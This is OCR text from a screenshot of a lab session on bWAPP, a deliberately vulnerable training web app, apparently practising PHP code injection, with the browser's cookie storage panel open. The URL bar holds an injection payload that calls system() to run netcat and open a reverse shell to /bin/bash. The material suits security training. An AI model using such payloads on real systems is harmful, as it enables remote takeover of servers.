 bWAPP - PHP Code Injection - Mozilla Firefox
CrackStation - Online Pa
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system("nc 192.168.29.128 4444 -e /bin/bash");
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audrey
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Inspector Console Debugger Style Editor Performance Memory Network Storage
Cache Storage
Cookies
http://192.168.29.128
Indexed DB
Local Storage
Session Storage
Filter items
Name Domain Path Expires on Last accessed on Value HttpOnly sameSite
PHPSESSID 192.168.29.... / Session Wed, 15 May 2024 14:16:33 GMT f5n4i9898fn85v6... false Unset
security_lev... 192.168.29.... / Thu, 15 May 2025 14:09:3... Wed, 15 May 2024 14:16:33 GMT 0 false Unset
Filter values
Data
PHPSESSID: "f5n4i9898fn85v643jaig2usvj"
CreationTime: "Wed, 15 May 2024 14:09:29 GMT"
Domain: "192.168.29.128"
Expires: "Session"
HostOnly: true
HttpOnly: false
LastAccessed: "Wed, 15 May 2024 14:16:33 GMT"
Path: "/"
Secure: false